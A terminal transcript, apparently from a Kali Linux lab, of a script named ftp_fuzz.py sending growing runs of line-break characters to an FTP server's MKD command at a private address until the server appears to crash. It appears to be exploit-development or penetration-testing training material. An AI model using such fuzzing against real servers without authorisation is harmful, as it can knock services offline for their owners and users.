 File Edit View Search Terminal Help
root@kali:~# ./ftp_fuzz.py
Usage - ./ftp_fuzz.py [Target-IP] [Port Number] [Interval] [Maximum]
Example - ./ftp_fuzz.py 10.0.0.5 21 100 1000
Example will fuzz the defined FTP service with a series of line break
characters to include 100 '\n's, 200 '\n's, etc... up to the maximum of 1000
root@kali:~# ./ftp_fuzz.py 172.16.69.129 21 100 1000
Enter ftp username: anonymous
Enter ftp password: user@mail.com
Enter FTP command to fuzz: MKD
Sending 100 line break characters to target
Sending 200 line break characters to target
Sending 300 line break characters to target
Sending 400 line break characters to target
Sending 500 line break characters to target
Sending 600 line break characters to target
Sending 700 line break characters to target
^C
Unable to send...Server may have crashed
root@kali:~#